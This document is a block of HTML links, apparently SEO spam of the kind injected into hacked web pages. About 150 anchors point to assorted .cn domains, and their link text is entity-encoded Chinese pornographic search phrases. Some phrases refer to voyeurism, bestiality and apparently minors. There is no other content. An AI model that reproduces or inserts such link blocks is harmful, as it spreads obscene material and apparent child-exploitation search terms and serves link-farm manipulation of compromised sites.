<a href="http://dajueshan.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;77</a>|
<a href="http://duser.cn" target="_blank">&#x8272;&#x7A9D;&#x7A9D;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://zzgp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liduli.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;a&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://zgssjk.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F9E;&#x7F9E;</a>|
<a href="http://taobaoyingshi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://niubi666.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://szycjczslaw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x65E0;&#x5957;&#x5185;&#x5C04;</a>|
<a href="http://hnyzjj.cn" target="_blank">&#x8272;&#x5466;&#x5466;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://xilnlanit.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;av&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aghxqw.cn" target="_blank">1024&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4EBA;</a>|
<a href="http://xjkzy.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;18&#x7981;</a>|
<a href="http://twuliu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6821;&#x56ED;&#x5BBF;&#x820D;av</a>|
<a href="http://ewbs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6709;&#x7801;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://cnsgdiy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x66F0;&#x672C;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://boaiguan.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;</a>|
<a href="http://shuaipusport.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://univ-montp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://jljsdz.cn" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x624B;&#x673A;&#x4E0D;&#x5361;</a>|
<a href="http://renrenping.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://lanthis.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6700;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://notwhy.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://qitaiheiu.cn" target="_blank">&#x64CD;&#x64CD;&#x64CD;&#x4E0D;&#x5361;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kaituozhe.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5927;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://xiaoshou456.cn" target="_blank">&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://xatlan.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://shtmyc.cn" target="_blank">&#x5927;&#x80A5;&#x5A46;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://xyccl.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://safetystock.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://flashstudio.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x514D;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://pcdsy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://bolibio.com.cn" target="_blank">&#x5C11;&#x5987;&#x6252;&#x5F00;&#x7C89;&#x5AE9;&#x5C0F;&#x6CEC;&#x89C6;&#x9891;</a>|
<a href="http://cenran.cn" target="_blank">&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qiguai8.cn" target="_blank">&#x51B2;&#x7530;&#x674F;&#x68A8; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gussee.cn" target="_blank">&#x4F18;&#x4F18;&#x4EBA;&#x4F53;&#x5927;&#x5C3A;&#x5927;&#x5C3A;&#x65E0;&#x6BD2;&#x4E0D;&#x5361;</a>|
<a href="http://xiaoxiao123.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E0D;&#x5361;</a>|
<a href="http://guijiaopin.cn" target="_blank">&#x6781;&#x54C1;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fatcai.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://koful.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x871C;&#x6843;AV</a>|
<a href="http://skyviewnetwork.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ajblfjj.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x4EBA;&#x5DE8;&#x5927;xxxx&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://skyviewnetwork.com.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;mv&#x7F51;&#x7AD9;&#x5165;&#x53E3;&#x4E9A;&#x6D32;</a>|
<a href="http://haowel.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://xxseo.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wuhanshijianli.cn" target="_blank">&#x6210;&#x4EBA;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://njjinwo.cn" target="_blank">&#x65E5;&#x672C;a&#x7EA7;&#x514D;&#x8D39;</a>|
<a href="http://backintime.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ppzh.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://mzwm.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891; &#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://techdisc.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://fdytj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;18&#x6F2B;&#x753B;</a>|
<a href="http://zgdfhy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://greenseer.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://hzsyzc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://plan1000.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://tzncp.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://cnyan.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://sobang.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x871C;&#x6843;AV</a>|
<a href="http://blueforest.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x6BDB;&#x7247;</a>|
<a href="http://kcejpsuqu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;20p&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://71hr.cn" target="_blank">&#x5236;&#x670D; &#x4E1D;&#x889C; &#x4EBA;&#x59BB; &#x4E13;&#x533A;&#x4E00;&#x672C;</a>|
<a href="http://gaijing.cn" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;777&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wjxinyu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://hwttk.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sanige.cn" target="_blank">&#x4E9A;&#x6D32;&#x79D8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://esgoo.cn" target="_blank">&#x4E00;&#x7EA7;&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zqhcp.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pkktv.com.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://egouwang.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://widemrobot.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://zhitp.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tygerr.cn" target="_blank">A&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://rodisson.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://au27.cn" target="_blank">&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://pinpinyoumi.com.cn" target="_blank">&#x72E0;&#x72E0;&#x5A77;&#x5A77;&#x8272;&#x4E94;&#x6708;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://waitai.com.cn" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wxlvshi.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://alkermes.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://baotoubl.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://wifiworld.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x4E45;&#x4E45;&#x4E45;a</a>|
<a href="http://kn7857.cn" target="_blank">&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://cn-eic.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x75F4;&#x6C49;</a>|
<a href="http://haarlem.cn" target="_blank">&#x4E71;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6700;&#x7B80;&#x5355;&#x5904;&#x7406;</a>|
<a href="http://lzhj88.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://comine.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tosoo.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x719F;&#x5973;&#x4E00;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://airtightnetworks.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kuochou.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x591C;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://englishchat.com.cn" target="_blank">a&#x7EA7;a&#x505A;&#x7230;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://hfslate.com.cn" target="_blank">&#x79CB;&#x971E;&#x7F51;&#x97E9;&#x56FD;&#x7406;&#x4F26;&#x7247;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://acmis.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jc-rz.cn" target="_blank">&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://nuoyibutiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5FEB;&#x9E2D;&#x7684;&#x529F;&#x80FD;&#x4ECB;&#x7ECD;</a>|
<a href="http://fenqin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5BC6;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ckqsy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://kekeli.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://axtgxv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zh-design.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://he55.cn" target="_blank">&#x5947;&#x7C73;&#x89C6;&#x9891;7777&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cennit.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x88AB;&#x731B;&#x70C8;&#x8FDB;&#x5165;&#x9AD8;&#x6E05;&#x7247;</a>|
<a href="http://cheng523.cn" target="_blank">&#x56FD;&#x4EA7;&#x793E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://guhuihe001.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shichuandao.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://easysa.cn" target="_blank">&#x65E5;&#x97E9;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fwmwf.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://waitai.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hflmmjg.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://lyfff.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qianmeiren.cn" target="_blank">&#x6768;&#x5E42;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://pyhengmei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x65E0;&#x7801;av&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://procaster.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://kn7857.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ovkd.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://crystalgo.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x72C2;c&#x8E81;&#x5230;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://lirs.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5077;&#x62CD;</a>|
<a href="http://wghfgt.cn" target="_blank">&#x5466;&#x4EA4;&#x5C0F;U&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://yxyqs.cn" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pk6633.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x89C6;&#x9891;</a>|
<a href="http://statcom.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://dfas.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wolshop.cn" target="_blank">mm1313&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x8BD5;&#x770B;</a>|
<a href="http://xkbi.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://pvcairship.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5996;&#x7CBE;</a>|
<a href="http://yixinseo.cn" target="_blank">&#x4E30;&#x6EE1;&#x5927;&#x7206;&#x4E73;&#x6CE2;&#x9738;&#x5976;</a>|
<a href="http://tenglan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jinyifs.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x6027;&#x8272;</a>|
<a href="http://cxjiadian.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://just8.com.cn" target="_blank">&#x56FD;&#x4EA7;2021&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://tiaowuba.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fwvu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhangwenli.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://wattc.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://zhongjifeed.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x505A;&#x5929;&#x5929;&#x7231;&#x2014;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://zgjpzx.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://cabotine.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://upblaze.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://51mcp.cn" target="_blank">&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wxkby.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x56FE;&#x7247;</a>|
<a href="http://bauerhotels.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C04;&#x7CBE;-&#x767E;&#x5EA6;</a>|
<a href="http://mouqi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x81C0;</a>|
<a href="http://7xingtv.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;</a>|
<a href="http://shandongzhuanji.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x7272;&#x4EA4;</a>|
<a href="http://caiyugang.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://clqcgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://sxcfzx.cn" target="_blank">AV&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x7EBF;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://ydlcc.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;</a>|
